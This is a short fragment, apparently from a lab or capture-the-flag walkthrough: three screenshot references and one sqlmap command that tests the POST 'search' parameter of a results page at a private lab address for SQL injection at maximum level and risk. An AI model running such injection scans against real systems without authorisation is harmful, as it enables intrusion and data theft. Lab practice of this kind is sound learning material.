 sqlmap -u "http://192.168.52.131/results.php" --level=5 --risk=3 --batch --method=POST --data='search=1'